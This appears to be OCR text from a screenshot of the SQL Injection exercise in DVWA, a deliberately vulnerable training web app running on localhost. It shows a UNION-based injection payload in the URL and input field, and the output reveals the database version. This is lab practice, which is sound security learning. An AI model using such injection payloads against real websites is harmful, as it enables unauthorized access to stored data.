 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inje
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1' union select version(),2 %23&Submit=Submit#
搜索
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select version(),2 #
First name: admin
Surname: admin
ID: 1' union select version(),2 #
First name: 5.5.36-log
Surname: 2
More Information
悦信安